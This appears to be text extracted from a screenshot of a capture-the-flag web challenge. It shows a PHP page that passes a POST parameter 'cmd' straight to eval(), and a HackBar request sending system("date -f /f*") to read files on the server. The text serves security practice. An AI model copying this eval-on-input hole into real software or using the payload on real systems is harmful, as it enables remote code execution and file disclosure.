 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("date -f /f*");
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("date -f /f*");